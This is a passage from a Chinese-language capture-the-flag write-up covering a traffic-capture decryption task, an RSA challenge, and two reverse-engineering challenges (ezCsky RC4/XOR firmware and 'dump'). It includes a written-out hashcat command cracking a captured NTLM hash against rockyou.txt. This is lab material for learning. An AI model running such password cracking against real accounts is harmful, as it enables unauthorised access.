

最后main里面的函数sub_140082774感觉就是一个将加密之后的结果上传的功能,然后给了流量包,那么去流量包里找密文即可

然后去看流量包,筛选一下http流量的upload流

然后发现三个包里的密文都是一样的

那么直接逆即可,懒得模拟随机数v6计算的过程,直接动调随机数种子就好了,然后直接解变表之后的数据即可

1 |
|

然后直接把Lihua的NTLM去撞一下hash
直接上工具,得到密码
1 | hashcat -m 1000 -a 0 --force 23d1e086b85cc18587bbc8c33adefe07 /usr/share/wordlists/rockyou.txt |

flag值:flag{memeallme!}
密码学
rasnd
操作内容:
基本上和DownUnderCTF apbq rsa i一致,密码系统的漏洞在于$x_1,x_2$的位数太小了,我们可以对hint1和hint2两边分别乘上$x_2,x_1$,然后两式相减构造出因子$q$,这样一来我们就可以和模数$n$求gcd得到我们的p,q了,完整的推导过程如下

第一段flag的脚本拿maple的改改就行了
1 | from Crypto.Util.number import * |
得到第一段flag:flag{d50d53cd-e2ce-

第二部分就是一个有限域下的逆元,对hint求逆元我们可以得到两个等式
$ 514 * p - 114 * q == x \ p * q == n $
直接z3解方程,脚本如下
1 | from Crypto.Util.number import * |
得到后一段flag:453b-b352-ab1385bd22af}

得到最终flag:
flag值:flag{d50d53cd-e2ce-453b-b352-ab1385bd22af}
逆向工程
ezCsky
操作内容:
题目提示使用了国产的交叉编译链对tbox的固件程序进行了编译,ida直接反编译的话会有一个异架构异常,网上搜一下,找到一篇参考文章https://www.iotsec-zone.com/article/379,然后直接用arm小端反编译,还是很难看

但是基本的加密逻辑能大概看出来,有RC4有异或unk_8AA0

没办法调,这块儿fuzz了好久,密文肯定是无脑存unk_8AA0的,key是”testkey”,肯定是用于RC4的key是没得跑的,但是不知道有没有用这个还有异或的逻辑,后面一步步fuzz的,先解RC4再解xor,先xor再RC4,然后试探xor的逻辑选取常见的那几种,要不就是对上面的key的模取异或,要不就是经典的前一个等于前一个异或后一个,然后逆回去,最后fuzz了很久(雾)。。。。
最终的逆向逻辑是先无魔改RC4,然后走一个前后异或(从最后一个异或回去即可)

1 |
|
flag值:flag{d0f5b330-9a74-11ef-9afd-acde48001122}
dump
操作内容:
(最可惜的一题,拿到附件测了两下就知道可以黑盒fuzz了,不是00情况多种的话,我手爆感觉能有血,呜呜呜),先拉到ida大概看了一下,属于是又臭又长,但是看见有命令行里的传参

就测了两下,对照密文


脑神经寻思紧绷,直接测所有可见字符就好了,奈何测上道题给我榨干了,爆破脚本不太会搓了,直接手撕,给所有可见字符编一下码,接下来就是体力活儿了
